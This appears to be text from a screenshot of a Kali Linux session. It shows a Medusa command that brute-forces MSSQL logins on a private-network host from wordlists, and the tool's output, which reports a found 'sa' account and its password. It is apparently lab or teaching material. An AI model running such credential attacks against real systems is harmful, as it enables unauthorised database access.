 root@kali:~# medusa -h 192.168.1.128 -U /root/Desktop/user.txt -P /root/Desktop/pass.txt -M mssql
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Pas
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Pas
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Pas
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Pas
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: apple (2 of 4, 1 complete) Pa
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: apple (2 of 4, 1 complete) Pa
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: apple (2 of 4, 1 complete) Pa
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: apple (2 of 4, 1 complete) Pa
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: sa (3 of 4, 2 complete) Passw
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: sa (3 of 4, 2 complete) Passw
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: sa (3 of 4, 2 complete) Passw
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: sa (3 of 4, 2 complete) Passw
ACCOUNT FOUND: [mssql] Host: 192.168.1.128 User: sa Password: apple@123456 [SUCCESS]
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: 123 (4 of 4, 3 complete) Pass
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: 123 (4 of 4, 3 complete) Pass
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: 123 (4 of 4, 3 complete) Pass
ACCOUNT CHECK: [mssql] Host: 192.168.1.128 (1 of 1, 0 complete) User: 123 (4 of 4, 3 complete) Pass
F11Team